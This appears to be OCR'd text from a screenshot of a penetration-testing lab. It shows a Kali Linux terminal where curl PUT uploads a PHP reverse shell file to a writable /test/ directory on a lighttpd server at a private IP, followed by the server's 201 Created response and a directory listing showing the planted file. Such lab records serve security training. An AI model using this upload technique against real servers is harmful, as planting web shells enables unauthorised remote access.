 192.168.2.149/test/
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Index of /test/
Name Last Modif
Parent Directory/
php_reverse_shell.php 2020-Jun-2
ighttpd/1.4.28
root@kali: ~
Warning: The file name argument '-I' looks like a flag.
curl: Can't open '-I'!
curl: try 'curl --help' or 'curl --manual' for more information
curl: (26) Failed to open/read local data from file/application
root@kali:~# curl -v -H "Expect:" -T Desktop/shells/php_reverse_shell.php http://192.168.2.149
/test/
*   Trying 192.168.2.149:80...
* TCP_NODELAY set
* Connected to 192.168.2.149 (192.168.2.149) port 80 (#0)
> PUT /test/php_reverse_shell.php HTTP/1.1
> Host: 192.168.2.149
> User-Agent: curl/7.68.0
> Accept: */*
> Content-Length: 5495
>
* We are completely uploaded and fine
* Mark bundle as not supporting multiuse
< HTTP/1.1 201 Created
< Content-Length: 0
< Date: Sun, 21 Jun 2020 20:10:16 GMT
< Server: lighttpd/1.4.28
<
* Connection #0 to host 192.168.2.149 left intact
root@kali:~#